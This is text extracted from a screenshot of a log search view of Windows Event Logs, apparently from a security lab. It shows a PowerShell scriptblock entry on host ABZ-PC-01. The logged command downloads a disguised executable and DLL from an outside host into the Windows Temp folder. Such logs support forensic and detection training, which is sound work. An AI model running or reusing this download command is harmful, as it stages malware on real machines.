 Windows Event Logs
wbemcomn.dll
Full Lab
Refresh
agent.name.keyword: ABZ-PC-01
Documents (8)
Field statistics
Columns 6
Sort fields 1
@timestamp
k agent.na
me
t message
k winlog.
er.name
Jun 19, 2024 @ 20:29:31.978
ABZ-PC-01
Creating Scriptblock text (1 of 1):
iwr -Uri https://update.downloadmirror.net/programs/servicehost.exe -OutFile C:\\Windows\\Temp\\servicehost.exe ; iwr -Uri
https://update.downloadmirror.net/programs/wbemc.dll -OutFile C:\\Windows\\Temp\\wbemc.dll ; iwr -Uri …
rdean